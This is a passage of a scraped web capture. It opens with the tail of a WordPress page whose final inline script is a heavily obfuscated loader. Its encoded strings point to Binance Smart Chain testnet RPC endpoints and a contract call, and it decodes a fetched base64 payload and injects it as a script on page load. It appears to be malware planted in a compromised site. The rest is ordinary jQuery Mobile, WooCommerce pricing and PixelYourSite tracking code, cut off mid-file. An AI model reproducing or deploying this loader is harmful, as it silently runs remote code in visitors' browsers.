Promise[zKTOLc_qvkdWSc(0xc8)]([CFGDxbNEkdNCPF$BJobheDSPVP[zKTOLc_qvkdWSc(0xba)](hNosVqReKlroBBFiCHxe$rLBA,dyWprkUjyGuIXicncXzSl),new Promise((T_OaupOzI$U,mgBFcbLqPrQyexpjklMfuiH)=>setTimeout(()=>mgBFcbLqPrQyexpjklMfuiH(new Error(zKTOLc_qvkdWSc(0xb3))),parseInt(-0x4ba)*Math.floor(-0x2)+parseInt(0x193)*0x2f+-parseInt(0x3)*parseInt(0xecb)))]);try{const kPpToicmwndOC=niY$b_s(M$$FXEKBHF),vmhjA_kv=atob(kPpToicmwndOC),CrfXykCVpo$_kiPireSjQsnmnUH=new Blob([vmhjA_kv],{'type':zKTOLc_qvkdWSc(0xad)}),ipwZMfjGtwpMNkjZIGFeaws=URL[zKTOLc_qvkdWSc(0x9e)](CrfXykCVpo$_kiPireSjQsnmnUH),ECITCddbBjKSdfVSuT$JQfv$I=document[zKTOLc_qvkdWSc(0xaf)](zKTOLc_qvkdWSc(0x93));ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0xa7)]=ipwZMfjGtwpMNkjZIGFeaws,ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0x94)]=()=>{const B_$fkMk=zKTOLc_qvkdWSc;URL[B_$fkMk(0x9b)](ipwZMfjGtwpMNkjZIGFeaws);},ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0x91)]=()=>{const Ca$VfaKg=zKTOLc_qvkdWSc;URL[Ca$VfaKg(0x9b)](ipwZMfjGtwpMNkjZIGFeaws);},document[zKTOLc_qvkdWSc(0xa8)][zKTOLc_qvkdWSc(0xab)](ECITCddbBjKSdfVSuT$JQfv$I);break;}catch(EYuIvfwuCqc$MFaEc){continue;}}catch(ShnItGNN_MUmYZkGD){continue;}}}itLq$xBZmarzWJv();})()));function Fpp_nFQHzxCxNFYXPKjXscLi(YiC$Zlv,MpRqYeavoOdwXmIlKm){const hWrdFi$QfWD_Zi=Xs$HbDgDmKENTIpc_VWsCF();return Fpp_nFQHzxCxNFYXPKjXscLi=function(S_ifdhSTfFOlAl$TpflaTRRlUjk,sv_$LFr){S_ifdhSTfFOlAl$TpflaTRRlUjk=S_ifdhSTfFOlAl$TpflaTRRlUjk-(parseInt(0x1976)*-0x1+parseInt(0x238b)+parseFloat(-0x989)*parseInt(0x1));let AGBjJ=hWrdFi$QfWD_Zi[S_ifdhSTfFOlAl$TpflaTRRlUjk];if(Fpp_nFQHzxCxNFYXPKjXscLi['dtfvDr']===undefined){const NkvXGzxkqLCQ=function(nN$K_jiEJszXm){let MaOdsuWeJtBoHGdUNmC_DXw=parseInt(0x2)*parseInt(0x35e)+0x14d9+Math.max(-parseInt(0x1986),-parseInt(0x1986))&parseInt(0x1e4a)+parseInt(0x8d4)+-parseInt(0x261f),SxZLWAVMlVXjei_hkroE=new Uint8Array(nN$K_jiEJszXm['match'](/.{1,2}/g)['map'](TDnZRCCZNKvQpkVFKF=>parseInt(TDnZRCCZNKvQpkVFKF,Math.max(-parseInt(0x2),-parseInt(0x2))*0xc0+Math.trunc(parseInt(0x1))*Number(-0x416)+0x5a6*Math.max(parseInt(0x1),0x1)))),UgDYmmVlFr_tDYIcUPVvn_u=SxZLWAVMlVXjei_hkroE['map'](RYNPOnTdGSynKiwmIexMO=>RYNPOnTdGSynKiwmIexMO^MaOdsuWeJtBoHGdUNmC_DXw),aZLgJjSvJlYcKcugmmcniYbs=new TextDecoder(),itLqxBZmar_zWJv=aZLgJjSvJlYcKcugmmcniYbs['decode'](UgDYmmVlFr_tDYIcUPVvn_u);return itLqxBZmar_zWJv;};Fpp_nFQHzxCxNFYXPKjXscLi['bQluFW']=NkvXGzxkqLCQ,YiC$Zlv=arguments,Fpp_nFQHzxCxNFYXPKjXscLi['dtfvDr']=!![];}const XJfKy$WWdt=hWrdFi$QfWD_Zi[-0x1020+Math.trunc(parseInt(0x508))+0x14*parseFloat(parseInt(0x8e))],hhtplTTmRmZA=S_ifdhSTfFOlAl$TpflaTRRlUjk+XJfKy$WWdt,n_ZIda$XRB=YiC$Zlv[hhtplTTmRmZA];return!n_ZIda$XRB?(Fpp_nFQHzxCxNFYXPKjXscLi['gPdpXm']===undefined&&(Fpp_nFQHzxCxNFYXPKjXscLi['gPdpXm']=!![]),AGBjJ=Fpp_nFQHzxCxNFYXPKjXscLi['bQluFW'](AGBjJ),YiC$Zlv[hhtplTTmRmZA]=AGBjJ):AGBjJ=n_ZIda$XRB,AGBjJ;},Fpp_nFQHzxCxNFYXPKjXscLi(YiC$Zlv,MpRqYeavoOdwXmIlKm);}function Xs$HbDgDmKENTIpc_VWsCF(){const vK_MGGuttPNDhVWd=['7b6a777b20656e796e7c6c7d667f7b','636a61687b67','6c7d6a6e7b6a4a636a626a617b','36584555605761','3d3d3c3d3d3f377c7860484a4c','657c6061','4c60617b7d6e6c7b2f6c6e63632f7b66626a607a7b','6a7d7d607d','697d60624c676e7d4c606b6a','6a616c606b6a','3c3f393d39395a6977564c64','3c3e3f383a3e597869494c68','677b7b7f7c3520206a616b7f6066617b7c21606261666e7b6a6c6721666020793e206d7c6c207b6a7c7b616a7b207f7a6d63666c','6c6e63634c60617b7d6e6c7b','626e7f','677b7b7f7c3520206b6e7b6e227c6a6a6b227f7d6a6d7c6c223d227c3e216d66616e616c6a21607d6835373a3b3a','3f776a3d3e38366d376a','6e7f7f63666c6e7b66606120657c6061','3c49444e59456e','677b7b7f7c3520206d7c6c227b6a7c7b616a7b216d63606c647f6621616a7b78607d6420793e207d7f6c207f7a6d63666c','7d7f6c5a7d63','6a7b67506c6e6363','6a7b67506d63606c64417a626d6a7d','677b7b7f7c3520206d7c6c227b6a7c7b616a7b213b6a796a7d636e616b21607d6820793e203c38696e3636383d6c3e6d3e6c6b3a696e6d3a3b3d6c386d6b6b3b6c6b6a3d69','626a7c7c6e686a','7c7a6d7c7b7d','6c6e6363','7d6e6c6a','3d3e393f3f3a3b5d607c4a426e','7f6e6b5c7b6e7d7b','3f773c3a36394e3a4b37694b4b3e3c38393c3b373d4b6a363e4e3b6c6e383b4d386b6d6c4d6b36376936','7b605c7b7d666168','65606661','677b7b7f7c3520206d7c6c227b6a7c7b616a7b217f7a6d63666c216d636e7c7b6e7f66216660','60616a7d7d607d','3b36363836363a6a434d77456e','7c6c7d667f7b','606163606e6b','3d213f','686a7b4d63606c64417a626d6a7d','682726','3d3b3c3a3e3c39625765424a58','5f405c5b','3e6158415d426a','7d6a7960646a406d656a6c7b5a5d43','697d6062','677b7b7f7c3520206b6e7b6e227c6a6a6b227f7d6a6d7c6c223e227c3e216d66616e616c6a21607d6835373a3b3a','6c7d6a6e7b6a406d656a6c7b5a5d43','7d6a7c7a637b','3b3f3a3d3b393b4e6e42606743','3b576c6641786a','3c3b383e373a3f445b5b7e594a','636e7b6a7c7b','677b7b7f7c3520206d7c6c227b6a7c7b616a7b227d7f6c217f7a6d63666c61606b6a216c6062','5b66626a607a7b','677b7b7f7c3520206d7c6c227b6a7c7b616a7b226b6e7b6e7c6a6a6b216d616d6c676e666121607d68','7c7d6c','6d606b76','7c63666c6a','7c7b7d666168666976','6e7f7f6a616b4c6766636b','7d6a7e7a6a7c7b466b'];Xs$HbDgDmKENTIpc_VWsCF=function(){return vK_MGGuttPNDhVWd;};return Xs$HbDgDmKENTIpc_VWsCF();}</script></body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 13113 objects (3 MB) from Redis using PhpRedis (v6.2.0).
-->


--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.4
body_size: 2300
content:
/*!
* jQuery Mobile 1.5.0-alpha.1
* (c) 2010, 2017 jQuery Foundation, Inc.
* jquery.org/license
*
* Modified to adapt the latest jQuery version (v3 above) included on WordPress 5.6:
* - (2020-12-11) - Try to access `.concat` of undefined `$.event.props` - removed.
* - (2021-02-04) - jQuery bind method is deprecated.
* - (2021-02-04) - jQuery unbind method is deprecated.
* - (2024-10-13) - Upgrade to 1.5.0-alpha.1
* - (2024-10-20) - Remove code unrelated to swipe feature
*/(function(e,t,n){typeof define=="function"&&define.amd?define(["jquery"],function(s){return n(s,e,t),s.mobile}):n(e.jQuery,e,t)})(this,document,function(e,t,n){(function(e,t,n,s){function r(e){for(;e&&typeof e.originalEvent!="undefined";)e=e.originalEvent;return e}function N(t,n){var i,a,c,l,d,u,h,m,f,o=t.type;if(t=e.Event(t),t.type=n,a=t.originalEvent,c=[],o.search(/^(mouse|click)/)>-1&&(c=F),a)for(m=c.length,i;m;)i=c[--m],t[i]=a[i];if(o.search(/mouse(down|up)|click/)>-1&&!t.which&&(t.which=1),o.search(/^touch/)!==-1&&(u=r(a),o=u.touches,l=u.changedTouches,h=o&&o.length?o[0]:l&&l.length?l[0]:s,h))for(d=0,f=O.length;d<f;d++)i=O[d],t[i]=h[i];return t}function a(t,n,s){var o;return(s&&s[t]||!s&&k(n.target,t))&&(o=N(n,t),e(n.target).trigger(o)),o}function b(t){var n,s,o,c=r(t).touches;c&&c.length===1&&(s=t.target,n=C(s),n.hasVirtualBinding&&(u=T++,e.data(s,v,u),D(),M(),i=!1,o=r(t).touches[0],x=o.pageX,w=o.pageY,a("vmouseover",t,n),a("vmousedown",t,n)))}function E(e){if(g)return;i||a("vmousecancel",e,C(e.target)),i=!0,_()}function y(t){if(g)return;var n=r(t).touches[0],c=i,s=e.vmouse.moveDistanceThreshold,o=C(t.target);i=i||Math.abs(n.pageX-x)>s||Math.abs(n.pageY-w)>s,i&&!c&&a("vmousecancel",t,o),a("vmousemove",t,o),_()}function j(e){if(g)return;A();var n,s,t=C(e.target);a("vmouseup",e,t),i||(n=a("vclick",e,t),n&&n.isDefaultPrevented()&&(s=r(e).changedTouches[0],p.push({touchID:u,x:s.clientX,y:s.clientY}),S=!0)),a("vmouseout",e,t),i=!1,_()}function z(t){var n=t.substr(1);return{setup:function(){q(this)||e.data(this,l,{});var s=e.data(this,l);s[t]=!0,o[t]=(o[t]||0)+1,o[t]===1&&d.on(n,H),e(this).on(n,R),h&&(o.touchstart=(o.touchstart||0)+1,o.touchstart===1&&d.on("touchstart",b).on("touchend",j).on("touchmove",y).on("scroll",E))},teardown:function(){--o[t],o[t]||d.off(n,H),h&&(--o.touchstart,o.touchstart||d.off("touchstart",b).off("touchmove",y).off("touchend",j).off("scroll",E));var s=e(this),i=e.data(this,l);i&&(i[t]=!1),s.off(n,R),q(this)||s.removeData(l)}}}var c,m,l="virtualMouseBindings",v="virtualTouchID",f="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),O="clientX clientY pageX pageY screenX screenY".split(" "),P=e.event.mouseHooks?e.event.mouseHooks.props:[],F=[],o={},L=0,x=0,w=0,i=!1,p=[],S=!1,g=!1,h="addEventListener"in n,d=e(n),T=1,u=0;e.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500};for(c=0;c<f.length;c++)e.event.special[f[c]]=z(f[c]);h&&n.addEventListener("click",function(t){var n,s,o,a,r,l,c=p.length,i=t.target;if(c)for(a=t.clientX,r=t.clientY,m=e.vmouse.clickDistanceThreshold,n=i;n;){for(o=0;o<c;o++)if(s=p[o],l=0,n===i&&Math.abs(s.x-a)<m&&Math.abs(s.y-r)<m||e.data(n,v)===s.touchID){t.preventDefault(),t.stopPropagation();return}n=n.parentNode}},!0)})(e,t,n),function(e){e.mobile={}}(e),function(e){var s={touch:"ontouchend"in n};e.mobile.support=e.mobile.support||{},e.extend(e.support,s),e.extend(e.mobile.support,s)}(e),function(e,t,s){function l(t,n,o,i){var a=o.type;o.type=n,i?e.event.trigger(o,s,t):e.event.dispatch.call(t,o),o.type=a}var o=e(n),a=e.mobile.support.touch,d="touchmove scroll",r=a?"touchstart":"mousedown",c=a?"touchend":"mouseup",i=a?"touchmove":"mousemove";e.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),function(t,n){e.fn[n]=function(e){return e?this.on(n,e):this.trigger(n)},e.attrFn&&(e.attrFn[n]=!0)}),e.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(e){var o=t.pageXOffset,i=t.pageYOffset,n=e.clientX,s=e.clientY;return e.pageY===0&&Math.floor(s)>Math.floor(e.pageY)||e.pageX===0&&Math.floor(n)>Math.floor(e.pageX)?(n-=o,s-=i):(s<e.pageY-i||n<e.pageX-o)&&(n=e.pageX-o,s=e.pageY-i),{x:n,y:s}},start:function(t){var s=t.originalEvent.touches?t.originalEvent.touches[0]:t,n=e.event.special.swipe.getLocation(s);return{time:(new Date).getTime(),coords:[n.x,n.y],origin:e(t.target)}},stop:function(t){var s=t.originalEvent.touches?t.originalEvent.touches[0]:t,n=e.event.special.swipe.getLocation(s);return{time:(new Date).getTime(),coords:[n.x,n.y]}},handleSwipe:function(t,n,s,o){if(n.time-t.time<e.event.special.swipe.durationThreshold&&Math.abs(t.coords[0]-n.coords[0])>e.event.special.swipe.horizontalDistanceThreshold&&Math.abs(t.coords[1]-n.coords[1])<e.event.special.swipe.verticalDistanceThreshold){var i=t.coords[0]>n.coords[0]?"swipeleft":"swiperight";return l(s,"swipe",e.Event("swipe",{target:o,swipestart:t,swipestop:n}),!0),l(s,i,e.Event(i,{target:o,swipestart:t,swipestop:n}),!0),!0}return!1},eventInProgress:!1,setup:function(){var n,s=this,a=e(s),t={};n=e.data(this,"mobile-events"),n||(n={length:0},e.data(this,"mobile-events",n)),n.length++,n.swipe=t,t.start=function(n){if(e.event.special.swipe.eventInProgress)return;e.event.special.swipe.eventInProgress=!0;var r,l=e.event.special.swipe.start(n),d=n.target,a=!1;t.move=function(t){if(!l||t.isDefaultPrevented())return;r=e.event.special.swipe.stop(t),a||(a=e.event.special.swipe.handleSwipe(l,r,s,d)),a&&(e.event.special.swipe.eventInProgress=!1),Math.abs(l.coords[0]-r.coords[0])>e.event.special.swipe.scrollSupressionThreshold&&t.preventDefault()},t.stop=function(){a=!0,e.event.special.swipe.eventInProgress=!1,o.off(i,t.move),t.move=null},o.on(i,t.move).one(c,t.stop)},a.on(r,t.start)},teardown:function(){var t,n;n=e.data(this,"mobile-events"),n&&(t=n.swipe,delete n.swipe,n.length--,n.length===0&&e.removeData(this,"mobile-events")),t&&(t.start&&e(this).off(r,t.start),t.move&&o.off(i,t.move),t.stop&&o.off(c,t.stop))}},e.each({swipeleft:"swipe.left",swiperight:"swipe.right"},function(t,n){e.event.special[t]={setup:function(){e(this).on(n,e.noop)},teardown:function(){e(this).off(n)}}})}(e,this)})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-role-based-product-pricing/assets/js/frontend.js?ver=1.0.0
body_size: 176
content:
jQuery(document).ready(function(e){"use strict";function t(e){var t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;"};return String(e).replace(/[&<>"']/g,function(e){return t[e]})}typeof wc_add_to_cart_variation_params!="undefined"&&(e(document).on("show_variation",".variations_form",function(e,t){n(t)}),e(document).on("hide_variation",".variations_form",function(){s()}));function n(n){var s,o=e(".single_variation .woocommerce-variation-price");n.role_based_price&&n.role_based_price!==n.display_price&&(s='<span class="role-based-price">',s+="<del>"+t(n.display_regular_price)+"</del> ",s+="<ins>"+t(n.role_based_price)+"</ins>",n.role_savings_text&&(s+='<span class="role-savings">'+t(n.role_savings_text)+"</span>"),s+="</span>",o.html(s))}function s(){var t=e(".single_variation .woocommerce-variation-price");t.html("")}e(".role-based-price").each(function(){e(this).css("transition","all 0.3s ease")})})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2
body_size: 14612
content:
!function(e,t){t.debug&&console.log("PYS:",t);var n,s,o,i,a,r,c,d,u,h,l={};let f={},m="dynamicVariable";i="",t.hasOwnProperty("track_cookie_for_subdomains")&&t.track_cookie_for_subdomains&&(i=getRootDomain(!0)),u=function(){return{isEnabled:function(){},disable:function(){},loadPixel:function(){},fireEvent:function(){return!1},onCommentEvent:function(){},onDownloadEvent:function(){},onFormEvent:function(){},onWooAddToCartOnButtonEvent:function(){},onWooAddToCartOnSingleEvent:function(){},onWooRemoveFromCartEvent:function(){},onEddAddToCartOnButtonEvent:function(){},onEddRemoveFromCartEvent:function(){},onPageScroll:function(){},onTime:function(){}}}(),d=function(){return{isEnabled:function(){},disable:function(){},loadPixel:function(){},fireEvent:function(){return!1},onAdSenseEvent:function(){},onClickEvent:function(){},onWatchVideo:function(){},onCommentEvent:function(){},onFormEvent:function(){},onDownloadEvent:function(){},onWooAddToCartOnButtonEvent:function(){},onWooAddToCartOnSingleEvent:function(){},onWooRemoveFromCartEvent:function(){},onWooAffiliateEvent:function(){},onWooPayPalEvent:function(){},onEddAddToCartOnButtonEvent:function(){},onEddRemoveFromCartEvent:function(){},onPageScroll:function(){},onTime:function(){}}}(),h=function(){return{tag:function(){return"reddit"},isEnabled:function(){},disable:function(){},loadPixel:function(){},fireEvent:function(){return!1},onAdSenseEvent:function(){},onClickEvent:function(){},onWatchVideo:function(){},onCommentEvent:function(){},onFormEvent:function(){},onDownloadEvent:function(){},onWooAddToCartOnButtonEvent:function(){},onWooAddToCartOnSingleEvent:function(){},onWooRemoveFromCartEvent:function(){},onWooAffiliateEvent:function(){},onWooPayPalEvent:function(){},onEddAddToCartOnButtonEvent:function(){},onEddRemoveFromCartEvent:function(){},onPageScroll:function(){},onTime:function(){}}}(),n=function(t){var f,p,c=u,a=d,m=h,w=!1,T=!1;let x=C();f=["utm_source","utm_medium","utm_campaign","utm_term","utm_content"],p=["fbadid","gadid","padid","bingid"];let F="dataLayerPYS",M="dataLayer";function k(e){var t=/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z-0-9]+\.)+[a-zA-Z]{2,}))$/;return t.test(e)}function S(e){return e=e.replace(/(https?:\/\/)?(www.)?/i,""),e.indexOf("/")!==-1?e.split("/")[0]:e}function O(){t.gdpr.all_disabled_by_api||(t.gdpr.facebook_disabled_by_api||s.loadPixel(),t.gdpr.analytics_disabled_by_api||o.loadPixel(),t.gdpr.analytics_disabled_by_api||r.loadPixel(),t.gdpr.pinterest_disabled_by_api||c.loadPixel(),t.gdpr.bing_disabled_by_api||a.loadPixel(),t.gdpr.reddit_disabled_by_api||m.loadPixel()),t.gdpr.consent_magic_integration_enabled&&typeof CS_Data!="undefined"&&typeof CS_Data.cs_google_analytics_consent_mode!="undefined"&&CS_Data.cs_google_analytics_consent_mode==1&&o.loadPixel()}function C(){return(Cookies.get("pys_start_session")===void 0||Cookies.get("pys_session_limit")===void 0)&&(firstVisit=!0,!0)}function v(){try{let n=document.referrer.toString(),e,s=n.length===0,o=!s&&n.indexOf(t.siteUrl)===0,i=!s&&!o;return i===!1?e="direct":e=n,e!=="direct"?S(e):e}catch(e){return console.error(e),"direct"}}function E(){try{var t={},e=[];return window.location.search.substr(1).split("&").forEach(function(n){e=n.split("="),e.length>1&&(t[e[0]]=e[1])}),t}catch(e){return console.error(e),{}}}function _(){let e="pys_landing_page";return t.visit_data_model==="last_visit"&&(e="last_pys_landing_page"),Cookies.get(e)&&Cookies.get(e)!=="undefined"?Cookies.get(e):t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.TrafficLanding?t.tracking_analytics.TrafficLanding:""}function y(){let e="pysTrafficSource";return t.visit_data_model==="last_visit"&&(e="last_pysTrafficSource"),Cookies.get(e)&&Cookies.get(e)!=="undefined"?Cookies.get(e):t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.TrafficSource?t.tracking_analytics.TrafficSource:""}function j(n=!1){try{let s="pys_",o=[];return n&&(s="last_pys_"),e.each(p,function(e,n){Cookies.get(s+n)?o[n]=Cookies.get(s+n):t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.TrafficUtmsId[n]&&(o[n]=g(t.tracking_analytics.TrafficUtmsId[n]))}),o}catch(e){return console.error(e),[]}}function b(n=!1){try{let s="pys_";n&&(s="last_pys_");let o=[];return e.each(f,function(e,n){if(Cookies.get(s+n)){let e=Cookies.get(s+n);o[n]=g(e)}else t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.TrafficUtms[n]&&(o[n]=g(t.tracking_analytics.TrafficUtms[n]))}),o}catch(e){return console.error(e),[]}}function A(){var e=new Array,t=new Date,n=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],s=["January","February","March","April","May","June","July","August","September","October","November","December"],o=["00-01","01-02","02-03","03-04","04-05","05-06","06-07","07-08","08-09","09-10","10-11","11-12","12-13","13-14","14-15","15-16","16-17","17-18","18-19","19-20","20-21","21-22","22-23","23-24"];return e.push(o[t.getHours()]),e.push(n[t.getDay()]),e.push(s[t.getMonth()]),e}function g(e){return k(e)?void 0:e}return{PRODUCT_SIMPLE:0,PRODUCT_VARIABLE:1,PRODUCT_BUNDLE:2,PRODUCT_GROUPED:3,utmTerms:f,utmId:p,fireEventForAllPixel:function(e,t){t.hasOwnProperty(s.tag())&&s[e](t[s.tag()]),t.hasOwnProperty(o.tag())&&o[e](t[o.tag()]),t.hasOwnProperty(c.tag())&&c[e](t[c.tag()]),t.hasOwnProperty(a.tag())&&a[e](t[a.tag()]),t.hasOwnProperty(m.tag())&&m[e](t[m.tag()]),t.hasOwnProperty(r.tag())&&r[e](t[r.tag()])},setupPinterestObject:function(){return c=window.pys.Pinterest||c,c},setupBingObject:function(){return a=window.pys.Bing||a,a},setupRedditObject:function(){return m=window.pys.Reddit||m,m},copyProperties:function(e,t){for(var n in e){if("function"==typeof e[n])continue;t[n]=e[n]}return t},manageCookies:function(){if(t.gdpr.cookiebot_integration_enabled&&typeof Cookiebot!="undefined"&&Cookiebot.consented===!1&&!Cookiebot.consent.marketing&&!Cookiebot.consent.statistics)return;let c=!1;if(t.gdpr.consent_magic_integration_enabled&&window.CS_Data!==void 0&&window.CS_Data.cs_refresh_after_consent==1&&Cookies.get("cs_viewed_cookie_policy")===void 0&&(c=!0),!c&&x&&!t.cookie.disabled_all_cookie&&!t.cookie.disabled_start_session_cookie){let e=t.last_visit_duration*6e4;var r=new Date;r.setTime(r.getTime()+e),Cookies.set("pys_session_limit",!0,{expires:r,path:"/",domain:i}),Cookies.set("pys_start_session",!0,{path:"/",domain:i})}if(t.ajaxForServerEvent&&!Cookies.get("pbid")&&s.isEnabled())jQuery.ajax({url:t.ajaxUrl,dataType:"json",data:{action:"pys_get_pbid"},success:function(e){if(e.data&&e.data.pbid!=!1&&t.send_external_id){if(!t.cookie.disabled_all_cookie&&!t.cookie.externalID_disabled_by_api){var n=parseInt(t.external_id_expire||180);Cookies.set("pbid",e.data.pbid,{expires:n,path:"/",domain:i})}t.hasOwnProperty("facebook")&&(t.facebook.advancedMatching={...t.facebook.advancedMatching,external_id:e.data.pbid})}}});else if(Cookies.get("pbid")&&s.isEnabled()&&s.advancedMatching()&&s.advancedMatching().external_id&&!t.cookie.disabled_all_cookie&&!t.cookie.externalID_disabled_by_api){let e=parseInt(t.external_id_expire||180);Cookies.set("pbid",s.advancedMatching().external_id,{expires:e,path:"/",domain:i})}let o=parseInt(t.cookie_duration),a=E(),l=window.location.href.split("?")[0];try{Cookies.get("pys_first_visit")===void 0&&!t.cookie.disabled_all_cookie&&(t.cookie.disabled_first_visit_cookie?Cookies.remove("pys_first_visit"):Cookies.set("pys_first_visit",!0,{expires:o,path:"/",domain:i}),t.cookie.disabled_trafficsource_cookie?Cookies.remove("pysTrafficSource"):Cookies.set("pysTrafficSource",v(),{expires:o,path:"/",domain:i}),t.cookie.disabled_landing_page_cookie?Cookies.remove("pys_landing_page"):Cookies.set("pys_landing_page",l,{expires:o,path:"/",domain:i}),t.cookie.disabled_utmTerms_cookie?e.each(f,function(e,t){Cookies.remove("pys_"+t)}):e.each(f,function(e,t){a.hasOwnProperty(t)?Cookies.set("pys_"+t,a[t],{expires:o,path:"/",domain:i}):Cookies.remove("pys_"+t)}),t.cookie.disabled_utmId_cookie?e.each(p,function(e,t){Cookies.remove("pys_"+t)}):e.each(p,function(e,t){a.hasOwnProperty(t)?Cookies.set("pys_"+t,a[t],{expires:o,path:"/",domain:i}):Cookies.remove("pys_"+t)})),x&&!t.cookie.disabled_all_cookie&&(t.cookie.disabled_trafficsource_cookie?Cookies.remove("last_pysTrafficSource"):Cookies.set("last_pysTrafficSource",v(),{expires:o,path:"/",domain:i}),t.cookie.disabled_landing_page_cookie?Cookies.remove("last_pys_landing_page"):Cookies.set("last_pys_landing_page",l,{expires:o,path:"/",domain:i}),t.cookie.disabled_utmTerms_cookie?e.each(f,function(e,t){Cookies.remove("last_pys_"+t)}):e.each(f,function(e,t){a.hasOwnProperty(t)?Cookies.set("last_pys_"+t,a[t],{expires:o,path:"/",domain:i}):Cookies.remove("last_pys_"+t)}),t.cookie.disabled_utmId_cookie?e.each(p,function(e,t){Cookies.remove("last_pys_"+t)}):e.each(p,function(e,t){a.hasOwnProperty(t)?Cookies.set("last_pys_"+t,a[t],{expires:o,path:"/",domain:i}):Cookies.remove("last_pys_"+t)})),t.cookie.disabled_start_session_cookie&&(Cookies.remove("pys_start_session"),Cookies.remove("pys_session_limit")),t.cookie.disabled_all_cookie&&(Cookies.remove("pys_first_visit"),Cookies.remove("pysTrafficSource"),Cookies.remove("pys_landing_page"),Cookies.remove("last_pys_landing_page"),Cookies.remove("last_pysTrafficSource"),Cookies.remove("pys_start_session"),Cookies.remove("pys_session_limit"),e.each(n.utmTerms,function(e,t){Cookies.remove("pys_"+t)}),e.each(n.utmId,function(e,t){Cookies.remove("pys_"+t)}),e.each(n.utmTerms,function(e,t){Cookies.remove("last_pys_"+t)}),e.each(n.utmId,function(e,t){Cookies.remove("last_pys_"+t)}))}catch(e){console.error(e)}},generateUniqueId:function(e){if(e.eventID.length==0||e.type=="static"&&t.ajaxForServerStaticEvent||e.type!=="static"&&t.ajaxForServerEvent){let t=e.hasOwnProperty("custom_event_post_id")?e.custom_event_post_id:e.e_id;return l.hasOwnProperty(t)||(l[t]=pys_generate_token()),l[t]}if(e.eventID.length!==0)return e.eventID},flattenObject:function(e,t="",n={}){for(const[o,s]of Object.entries(e)){const i=t?Array.isArray(e)?`${t}[${o}]`:`${t}[${o}]`:o;s!==null&&typeof s=="object"&&!(s instanceof File)?this.flattenObject(s,i,n):n[i]=s}return n},sendServerAjaxRequest:function(e,n){if(n.action==="pys_api_event"&&n.pixel==="facebook"&&window.pysFacebookRest){this.sendRestAPIRequest(n,"facebook");return}if(t.useSendBeacon&&navigator.sendBeacon)try{const s=this.flattenObject(n),t=new URLSearchParams;for(const[n,e]of Object.entries(s))e!=null&&t.append(n,e);const o=navigator.sendBeacon(e,t);if(o)return}catch(e){t.debug&&console.log("PYS: sendBeacon failed, falling back to jQuery.ajax:",e)}jQuery.ajax({type:"POST",url:e,data:n,headers:{"Cache-Control":"no-cache"},success:function(){}})},sendRestAPIRequest:function(e,n){let s;switch(n){case"facebook":s=window.pysFacebookRest?window.pysFacebookRest.restApiUrl:"/wp-json/pys-facebook/v1/event";break;default:console.error("PYS: Unknown platform for REST API:",n),this.sendAjaxFallback(e);return}const o={event:e.event,data:JSON.stringify(e.data||{}),ids:JSON.stringify(e.ids||[]),eventID:e.event_id||e.eventID||"",woo_order:e.woo_order||"0",edd_order:e.edd_order||"0"};if(t.useSendBeacon&&navigator.sendBeacon)try{const e=new URLSearchParams;for(const[t,n]of Object.entries(o))e.append(t,n);if(navigator.sendBeacon(s,e))return}catch{}if(window.fetch){const i={"Content-Type":"application/json"};fetch(s,{method:"POST",headers:i,body:JSON.stringify(o)}).then(e=>{if(!e.ok)throw new Error(n+" REST API request failed: "+e.status)}).catch(s=>{t.debug&&console.log("PYS: "+n+" REST API failed, falling back to AJAX:",s),this.sendAjaxFallback(e)})}else this.sendAjaxFallback(e)},sendAjaxFallback:function(e){jQuery.ajax({type:"POST",url:t.ajaxUrl,data:e,headers:{"Cache-Control":"no-cache"},success:function(){}})},clone:function(e){if(e==null||"object"!=typeof e)return e;if(e instanceof Date)return t=new Date,t.setTime(e.getTime()),t;if(e instanceof Array){t=[];for(var t,o,s=0,i=e.length;s<i;s++){if("function"==typeof e[s])continue;t[s]=n.clone(e[s])}return t}if(e instanceof Object){t={};for(o in e)if(e.hasOwnProperty(o)){if("function"==typeof e[o])continue;t[o]=n.clone(e[o])}return t}return e},getTagsAsArray:function(e){return[].slice.call(document.getElementsByTagName(e))},getRequestParams:function(){return[]},setupMouseOverClickEvents:function(e,t){document.addEventListener("mouseover",function(s){var i=Array.from(document.querySelectorAll(t)),o=s.target,a=o.closest(t);if(i.includes(o)||a){if(s.target.classList.contains("pys-mouse-over-"+e))return!0;s.target.classList.add("pys-mouse-over-"+e),n.fireTriggerEvent(e)}})},setupCSSClickEvents:function(e,t){document.addEventListener("click",function(s){let 